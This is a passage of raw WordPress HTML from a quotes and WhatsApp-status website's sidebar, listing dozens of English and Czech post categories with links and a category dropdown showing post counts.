            </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3">
                
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="block-6" class="bs-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-6137"><a href="https://statusforwhatsapp.com/category/abraham-lincoln-quotes/">Abraham Lincoln Quotes</a>
</li>
	<li class="cat-item cat-item-6140"><a href="https://statusforwhatsapp.com/category/adventure-quotes/">Adventure Quotes</a>
</li>
	<li class="cat-item cat-item-6141"><a href="https://statusforwhatsapp.com/category/advertisement-slogans/">Advertisement Slogans</a>
</li>
	<li class="cat-item cat-item-6143"><a href="https://statusforwhatsapp.com/category/aiming-high-quotes/">Aiming High Quotes</a>
</li>
	<li class="cat-item cat-item-6144"><a href="https://statusforwhatsapp.com/category/albert-einstein-quotes/">Albert Einstein Quotes</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://statusforwhatsapp.com/category/all-status/">All in One</a>
</li>
	<li class="cat-item cat-item-6147"><a href="https://statusforwhatsapp.com/category/apj-abdul-kalam-quotes/">APJ Abdul Kalam Quotes</a>
</li>
	<li class="cat-item cat-item-6148"><a href="https://statusforwhatsapp.com/category/appreciation-quotes/">Appreciation Quotes</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://statusforwhatsapp.com/category/atitude/">Atitude Status</a>
</li>
	<li class="cat-item cat-item-6149"><a href="https://statusforwhatsapp.com/category/attitude-quotes/">Attitude Quotes</a>
</li>
	<li class="cat-item cat-item-6151"><a href="https://statusforwhatsapp.com/category/beach-captions/">Beach Captions</a>
</li>
	<li class="cat-item cat-item-6152"><a href="https://statusforwhatsapp.com/category/beautiful-quotes/">Beautiful Quotes</a>
</li>
	<li class="cat-item cat-item-6153"><a href="https://statusforwhatsapp.com/category/being-good-people-quotes/">Being Good People Quotes</a>
</li>
	<li class="cat-item cat-item-6154"><a href="https://statusforwhatsapp.com/category/being-grandfather-quotes/">Being Grandfather Quotes</a>
</li>
	<li class="cat-item cat-item-6155"><a href="https://statusforwhatsapp.com/category/being-single-quotes/">Being Single Quotes</a>
</li>
	<li class="cat-item cat-item-6156"><a href="https://statusforwhatsapp.com/category/best-quotes/">Best Quotes</a>
</li>
	<li class="cat-item cat-item-6157"><a href="https://statusforwhatsapp.com/category/best-wishes/">Best Wishes</a>
</li>
	<li class="cat-item cat-item-6158"><a href="https://statusforwhatsapp.com/category/betrayal/">Betrayal</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://statusforwhatsapp.com/category/birthday-wishes/">Birthday Wishes</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://statusforwhatsapp.com/category/blessings/">Blessings</a>
</li>
	<li class="cat-item cat-item-6162"><a href="https://statusforwhatsapp.com/category/book-quotes/">Book Quotes</a>
</li>
	<li class="cat-item cat-item-6163"><a href="https://statusforwhatsapp.com/category/book-review/">Book Review</a>
</li>
	<li class="cat-item cat-item-6164"><a href="https://statusforwhatsapp.com/category/break-up-quotes/">Break Up Quotes</a>
</li>
	<li class="cat-item cat-item-6165"><a href="https://statusforwhatsapp.com/category/captions/">Captions</a>
</li>
	<li class="cat-item cat-item-6166"><a href="https://statusforwhatsapp.com/category/caring-quotes/">Caring Quotes</a>
</li>
	<li class="cat-item cat-item-6168"><a href="https://statusforwhatsapp.com/category/change-quotes/">Change Quotes</a>
</li>
	<li class="cat-item cat-item-6169"><a href="https://statusforwhatsapp.com/category/charlie-chaplin-quotes/">Charlie Chaplin Quotes</a>
</li>
	<li class="cat-item cat-item-6170"><a href="https://statusforwhatsapp.com/category/child-labour/">Child labour</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://statusforwhatsapp.com/category/citaty/">Citáty</a>
</li>
	<li class="cat-item cat-item-6171"><a href="https://statusforwhatsapp.com/category/clever/">Clever</a>
</li>
	<li class="cat-item cat-item-6172"><a href="https://statusforwhatsapp.com/category/confidence-quotes/">Confidence Quotes</a>
</li>
	<li class="cat-item cat-item-6173"><a href="https://statusforwhatsapp.com/category/congratulations-quotes/">Congratulations Quotes</a>
</li>
	<li class="cat-item cat-item-6174"><a href="https://statusforwhatsapp.com/category/cooking-quotes/">Cooking Quotes</a>
</li>
	<li class="cat-item cat-item-6175"><a href="https://statusforwhatsapp.com/category/cool-quotes/">Cool Quotes</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://statusforwhatsapp.com/category/cool-status/">Cool Status</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://statusforwhatsapp.com/category/couple/">Couple Status</a>
</li>
	<li class="cat-item cat-item-6176"><a href="https://statusforwhatsapp.com/category/courage-quoters/">Courage quoters</a>
</li>
	<li class="cat-item cat-item-6177"><a href="https://statusforwhatsapp.com/category/culture/">Culture</a>
</li>
	<li class="cat-item cat-item-6179"><a href="https://statusforwhatsapp.com/category/cute-quotes/">Cute Quotes</a>
</li>
	<li class="cat-item cat-item-6181"><a href="https://statusforwhatsapp.com/category/dalai-lama-quotes/">Dalai Lama Quotes</a>
</li>
	<li class="cat-item cat-item-6182"><a href="https://statusforwhatsapp.com/category/dancing-quotes/">Dancing Quotes</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://statusforwhatsapp.com/category/darky/">Dárky</a>
</li>
	<li class="cat-item cat-item-6183"><a href="https://statusforwhatsapp.com/category/deception-quotes/">Deception Quotes</a>
</li>
	<li class="cat-item cat-item-6184"><a href="https://statusforwhatsapp.com/category/decisions-quotes/">Decisions Quotes</a>
</li>
	<li class="cat-item cat-item-6188"><a href="https://statusforwhatsapp.com/category/education-quotes/">Education Quotes</a>
</li>
	<li class="cat-item cat-item-6189"><a href="https://statusforwhatsapp.com/category/emotions-quotes/">Emotions Quotes</a>
</li>
	<li class="cat-item cat-item-6190"><a href="https://statusforwhatsapp.com/category/encouraging-quotes/">Encouraging Quotes</a>
</li>
	<li class="cat-item cat-item-6191"><a href="https://statusforwhatsapp.com/category/enjoying-life-quotes/">Enjoying Life Quotes</a>
</li>
	<li class="cat-item cat-item-6193"><a href="https://statusforwhatsapp.com/category/equality/">Equality</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://statusforwhatsapp.com/category/external/">External</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://statusforwhatsapp.com/category/external-travel/">External Travel</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://statusforwhatsapp.com/category/externi/">Externí</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://statusforwhatsapp.com/category/externi-mesic/">Externí měsíc</a>
</li>
	<li class="cat-item cat-item-6195"><a href="https://statusforwhatsapp.com/category/facebook-status-quotes/">Facebook Status Quotes</a>
</li>
	<li class="cat-item cat-item-6196"><a href="https://statusforwhatsapp.com/category/family-quotes/">Family Quotes</a>
</li>
	<li class="cat-item cat-item-6197"><a href="https://statusforwhatsapp.com/category/famous-quotes/">Famous Quotes</a>
</li>
	<li class="cat-item cat-item-6198"><a href="https://statusforwhatsapp.com/category/farewell-quotes/">Farewell Quotes</a>
</li>
	<li class="cat-item cat-item-6199"><a href="https://statusforwhatsapp.com/category/favorite-quotes/">Favorite Quotes</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://statusforwhatsapp.com/category/festival-status/">Festival Status</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://statusforwhatsapp.com/category/filmy/">Filmy</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://statusforwhatsapp.com/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-6200"><a href="https://statusforwhatsapp.com/category/fitness-quotes/">Fitness Quotes</a>
</li>
	<li class="cat-item cat-item-6201"><a href="https://statusforwhatsapp.com/category/food-quotes/">Food Quotes</a>
</li>
	<li class="cat-item cat-item-6202"><a href="https://statusforwhatsapp.com/category/forgiveness-quotes/">Forgiveness Quotes</a>
</li>
	<li class="cat-item cat-item-6203"><a href="https://statusforwhatsapp.com/category/freedom-quotes/">Freedom Quotes</a>
</li>
	<li class="cat-item cat-item-6204"><a href="https://statusforwhatsapp.com/category/friendship-quotes/">Friendship Quotes</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://statusforwhatsapp.com/category/fuckyou/">Fuck You status</a>
</li>
	<li class="cat-item cat-item-6205"><a href="https://statusforwhatsapp.com/category/funny-quotes/">Funny Quotes</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://statusforwhatsapp.com/category/game-status/">Game Status</a>
</li>
	<li class="cat-item cat-item-6206"><a href="https://statusforwhatsapp.com/category/gandhis-thought/">Gandhi&#039;s Thought</a>
</li>
	<li class="cat-item cat-item-6207"><a href="https://statusforwhatsapp.com/category/global-warming-slogans/">Global Warming Slogans</a>
</li>
	<li class="cat-item cat-item-6208"><a href="https://statusforwhatsapp.com/category/goals-habits/">Goals &amp; Habits</a>
</li>
	<li class="cat-item cat-item-6209"><a href="https://statusforwhatsapp.com/category/good-morning-quotes/">Good Morning Quotes</a>
</li>
	<li class="cat-item cat-item-6210"><a href="https://statusforwhatsapp.com/category/good-night-quotes/">Good Night Quotes</a>
</li>
	<li class="cat-item cat-item-6211"><a href="https://statusforwhatsapp.com/category/good-quotes/">Good Quotes</a>
</li>
	<li class="cat-item cat-item-6213"><a href="https://statusforwhatsapp.com/category/graduation-qutoes/">Graduation Qutoes</a>
</li>
	<li class="cat-item cat-item-6214"><a href="https://statusforwhatsapp.com/category/gratitude-quotes/">Gratitude Quotes</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://statusforwhatsapp.com/category/hadanky/">Hádanky</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://statusforwhatsapp.com/category/happybirthday/">happy birthday</a>
</li>
	<li class="cat-item cat-item-6215"><a href="https://statusforwhatsapp.com/category/happy-birthday-quotes/">Happy Birthday Quotes</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://statusforwhatsapp.com/category/happy-birthday-wishes/">Happy Birthday Wishes</a>
</li>
	<li class="cat-item cat-item-6216"><a href="https://statusforwhatsapp.com/category/happy-quotes/">Happy Quotes</a>
</li>
	<li class="cat-item cat-item-6217"><a href="https://statusforwhatsapp.com/category/hard-times-quotes/">Hard Times Quotes</a>
</li>
	<li class="cat-item cat-item-6218"><a href="https://statusforwhatsapp.com/category/health-quotes/">Health Quotes</a>
</li>
	<li class="cat-item cat-item-6219"><a href="https://statusforwhatsapp.com/category/henry-ford-quotes/">Henry Ford Quotes</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://statusforwhatsapp.com/category/home-non-travel/">Home Non-Travel</a>
</li>
	<li class="cat-item cat-item-6220"><a href="https://statusforwhatsapp.com/category/horse-quotes/">Horse Quotes</a>
</li>
	<li class="cat-item cat-item-6221"><a href="https://statusforwhatsapp.com/category/husband-quotes/">Husband Quotes</a>
</li>
	<li class="cat-item cat-item-6222"><a href="https://statusforwhatsapp.com/category/idea-quotes/">Idea Quotes</a>
</li>
	<li class="cat-item cat-item-6223"><a href="https://statusforwhatsapp.com/category/ignored-quotes/">Ignored Quotes</a>
</li>
	<li class="cat-item cat-item-6224"><a href="https://statusforwhatsapp.com/category/imagination-quotes/">Imagination Quotes</a>
</li>
	<li class="cat-item cat-item-6225"><a href="https://statusforwhatsapp.com/category/inspiring-quotes/">Inspiring Quotes</a>
</li>
	<li class="cat-item cat-item-6226"><a href="https://statusforwhatsapp.com/category/instagram-caption/">Instagram Caption</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://statusforwhatsapp.com/category/instagram-captions/">Instagram Captions</a>
</li>
	<li class="cat-item cat-item-6227"><a href="https://statusforwhatsapp.com/category/jealousy-quotes/">Jealousy Quotes</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://statusforwhatsapp.com/category/jmena/">Jména</a>
</li>
	<li class="cat-item cat-item-6228"><a href="https://statusforwhatsapp.com/category/journalism-quotes/">Journalism Quotes</a>
</li>
	<li class="cat-item cat-item-6229"><a href="https://statusforwhatsapp.com/category/journey-quotes/">Journey Quotes</a>
</li>
	<li class="cat-item cat-item-6230"><a href="https://statusforwhatsapp.com/category/jumping-quotes/">Jumping Quotes</a>
</li>
	<li class="cat-item cat-item-6231"><a href="https://statusforwhatsapp.com/category/latest-articles/">Latest Articles</a>
</li>
	<li class="cat-item cat-item-6232"><a href="https://statusforwhatsapp.com/category/latest-picture-quotes/">Latest Picture Quotes</a>
</li>
	<li class="cat-item cat-item-6233"><a href="https://statusforwhatsapp.com/category/life-journey/">Life Journey</a>
</li>
	<li class="cat-item cat-item-6234"><a href="https://statusforwhatsapp.com/category/life-quotes/">Life Quotes</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://statusforwhatsapp.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-6235"><a href="https://statusforwhatsapp.com/category/london-quotes/">London Quotes</a>
</li>
	<li class="cat-item cat-item-6597"><a href="https://statusforwhatsapp.com/category/long-distance-relationship/">long distance relationship</a>
</li>
	<li class="cat-item cat-item-6236"><a href="https://statusforwhatsapp.com/category/love-quotes/">Love Quotes</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://statusforwhatsapp.com/category/love/">Love status</a>
</li>
	<li class="cat-item cat-item-6237"><a href="https://statusforwhatsapp.com/category/love-yourself-quotes/">Love Yourself Quotes</a>
</li>
	<li class="cat-item cat-item-6238"><a href="https://statusforwhatsapp.com/category/meaningful-quotes/">Meaningful Quotes</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://statusforwhatsapp.com/category/memes-and-puns/">Memes and Puns</a>
</li>
	<li class="cat-item cat-item-6239"><a href="https://statusforwhatsapp.com/category/missing-you-quotes/">Missing you Quotes</a>
</li>
	<li class="cat-item cat-item-6240"><a href="https://statusforwhatsapp.com/category/moon-quotes/">Moon Quotes</a>
</li>
	<li class="cat-item cat-item-6241"><a href="https://statusforwhatsapp.com/category/mother-teresa/">Mother Teresa</a>
</li>
	<li class="cat-item cat-item-6596"><a href="https://statusforwhatsapp.com/category/motivational-sayari/">motivational sayari</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://statusforwhatsapp.com/category/names/">Names</a>
</li>
	<li class="cat-item cat-item-6242"><a href="https://statusforwhatsapp.com/category/nature-quotes/">Nature Quotes</a>
</li>
	<li class="cat-item cat-item-6243"><a href="https://statusforwhatsapp.com/category/new-beginnings-quotes/">New Beginnings Quotes</a>
</li>
	<li class="cat-item cat-item-6245"><a href="https://statusforwhatsapp.com/category/news/">NEWS</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://statusforwhatsapp.com/category/nezarazene/">Nezařazené</a>
</li>
	<li class="cat-item cat-item-6246"><a href="https://statusforwhatsapp.com/category/one-liner/">One Liner</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://statusforwhatsapp.com/category/otazky-a-hry/">Otázky a hry</a>
</li>
	<li class="cat-item cat-item-6247"><a href="https://statusforwhatsapp.com/category/peace-quotes/">Peace Quotes</a>
</li>
	<li class="cat-item cat-item-6249"><a href="https://statusforwhatsapp.com/category/positive-quotes/">Positive Quotes</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://statusforwhatsapp.com/category/prakticke/">Praktické</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://statusforwhatsapp.com/category/prani/">Přání</a>
</li>
	<li class="cat-item cat-item-6252"><a href="https://statusforwhatsapp.com/category/productivity/">Productivity</a>
</li>
	<li class="cat-item cat-item-6253"><a href="https://statusforwhatsapp.com/category/quality-quotes/">Quality Quotes</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://statusforwhatsapp.com/category/quotes/">Quotes</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://statusforwhatsapp.com/category/quotes-and-questions/">Quotes and Questions</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://statusforwhatsapp.com/category/recenze/">Recenze</a>
</li>
	<li class="cat-item cat-item-6254"><a href="https://statusforwhatsapp.com/category/regret-quotes/">Regret Quotes</a>
</li>
	<li class="cat-item cat-item-6255"><a href="https://statusforwhatsapp.com/category/relationship-quotes/">Relationship Quotes</a>
</li>
	<li class="cat-item cat-item-6256"><a href="https://statusforwhatsapp.com/category/religious-quotes/">Religious Quotes</a>
</li>
	<li class="cat-item cat-item-6257"><a href="https://statusforwhatsapp.com/category/respect-quotes/">Respect Quotes</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://statusforwhatsapp.com/category/romentic/">Romantic Status</a>
</li>
	<li class="cat-item cat-item-6594"><a href="https://statusforwhatsapp.com/category/sad-2/">sad</a>
</li>
	<li class="cat-item cat-item-6259"><a href="https://statusforwhatsapp.com/category/sad-quotes/">Sad Quotes</a>
</li>
	<li class="cat-item cat-item-6595"><a href="https://statusforwhatsapp.com/category/sad-status/">sad status</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://statusforwhatsapp.com/category/sad/">Sad status</a>
</li>
	<li class="cat-item cat-item-6261"><a href="https://statusforwhatsapp.com/category/self-improvement/">Self Improvement</a>
</li>
	<li class="cat-item cat-item-6262"><a href="https://statusforwhatsapp.com/category/self-love-quotes/">Self Love Quotes</a>
</li>
	<li class="cat-item cat-item-6264"><a href="https://statusforwhatsapp.com/category/short-quotes/">Short Quotes</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://statusforwhatsapp.com/category/slogans/">Slogans</a>
</li>
	<li class="cat-item cat-item-6266"><a href="https://statusforwhatsapp.com/category/status-quotes/">Status Quotes</a>
</li>
	<li class="cat-item cat-item-6268"><a href="https://statusforwhatsapp.com/category/teamwork-quotes/">Teamwork Quotes</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://statusforwhatsapp.com/category/tipy-na-cestovani/">Tipy na cestování</a>
</li>
	<li class="cat-item cat-item-6270"><a href="https://statusforwhatsapp.com/category/tough-time-quotes/">Tough Time Quotes</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://statusforwhatsapp.com/category/travel-guides/">Travel Guides</a>
</li>
	<li class="cat-item cat-item-6271"><a href="https://statusforwhatsapp.com/category/travel-quotes/">Travel Quotes</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://statusforwhatsapp.com/category/travel-tips/">Travel Tips</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://statusforwhatsapp.com/category/uvodni-stranka/">Úvodní stránka</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://statusforwhatsapp.com/category/valentinesday/">Valentine&#039;sday</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://statusforwhatsapp.com/category/vtipy/">Vtipy</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://statusforwhatsapp.com/category/whatsapp-status/">Whatsapp status</a>
</li>
	<li class="cat-item cat-item-6274"><a href="https://statusforwhatsapp.com/category/wine-quotes/">Wine Quotes</a>
</li>
	<li class="cat-item cat-item-6275"><a href="https://statusforwhatsapp.com/category/wisdom-quotes/">Wisdom Quotes</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://statusforwhatsapp.com/category/wishes/">Wishes</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://statusforwhatsapp.com/category/ze-sveta/">Ze světa</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://statusforwhatsapp.com/category/zivotni-styl/">Životní styl</a>
</li>
</ul></div>
</div>
</div></div>
</div><div id="categories-2" class="bs-widget widget_categories"><div class="bs-widget-title"><h2 class="title">Categories</h2></div><form action="https://statusforwhatsapp.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="6137">Abraham Lincoln Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6140">Adventure Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6141">Advertisement Slogans&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6143">Aiming High Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6144">Albert Einstein Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1">All in One&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="6147">APJ Abdul Kalam Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6148">Appreciation Quotes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="20">Atitude Status&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="6149">Attitude Quotes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="6151">Beach Captions&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6152">Beautiful Quotes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="6153">Being Good People Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6154">Being Grandfather Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6155">Being Single Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6156">Best Quotes&nbsp;&nbsp;(66)</option>
	<option class="level-0" value="6157">Best Wishes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6158">Betrayal&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="136">Birthday Wishes&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="134">Blessings&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="6162">Book Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6163">Book Review&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6164">Break Up Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6165">Captions&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="6166">Caring Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6168">Change Quotes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="6169">Charlie Chaplin Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6170">Child labour&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="141">Citáty&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="6171">Clever&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6172">Confidence Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6173">Congratulations Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6174">Cooking Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6175">Cool Quotes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="42">Cool Status&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="4">Couple Status&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="6176">Courage quoters&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6177">Culture&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6179">Cute Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6181">Dalai Lama Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6182">Dancing Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="152">Dárky&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6183">Deception Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6184">Decisions Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6188">Education Quotes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="6189">Emotions Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6190">Encouraging Quotes&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="6191">Enjoying Life Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6193">Equality&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="114">External&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="119">External Travel&nbsp;&nbsp;(130)</option>
	<option class="level-0" value="127">Externí&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="132">Externí měsíc&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="6195">Facebook Status Quotes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="6196">Family Quotes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="6197">Famous Quotes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="6198">Farewell Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6199">Favorite Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="52">Festival Status&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="138">Filmy&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="120">Finance&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="6200">Fitness Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6201">Food Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6202">Forgiveness Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6203">Freedom Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6204">Friendship Quotes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="24">Fuck You status&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6205">Funny Quotes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="36">Game Status&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6206">Gandhi&#8217;s Thought&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6207">Global Warming Slogans&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6208">Goals &amp; Habits&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="6209">Good Morning Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6210">Good Night Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6211">Good Quotes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="6213">Graduation Qutoes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6214">Gratitude Quotes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="123">Hádanky&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="53">happy birthday&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6215">Happy Birthday Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="49">Happy Birthday Wishes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6216">Happy Quotes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="6217">Hard Times Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6218">Health Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6219">Henry Ford Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="146">Home Non-Travel&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="6220">Horse Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6221">Husband Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6222">Idea Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6223">Ignored Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6224">Imagination Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6225">Inspiring Quotes&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="6226">Instagram Caption&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="125">Instagram Captions&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="6227">Jealousy Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="139">Jména&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="6228">Journalism Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6229">Journey Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6230">Jumping Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6231">Latest Articles&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="6232">Latest Picture Quotes&nbsp;&nbsp;(300)</option>
	<option class="level-0" value="6233">Life Journey&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6234">Life Quotes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="121">Lifestyle&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="6235">London Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6597">long distance relationship&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6236">Love Quotes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="8">Love status&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="6237">Love Yourself Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6238">Meaningful Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="153">Memes and Puns&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6239">Missing you Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6240">Moon Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6241">Mother Teresa&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6596">motivational sayari&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="129">Names&nbsp;&nbsp;(133)</option>
	<option class="level-0" value="6242">Nature Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6243">New Beginnings Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6245">NEWS&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="155">Nezařazené&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6246">One Liner&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="148">Otázky a hry&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6247">Peace Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6249">Positive Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="140">Praktické&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="117">Přání&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="6252">Productivity&nbsp;&nbsp;(6)</option>
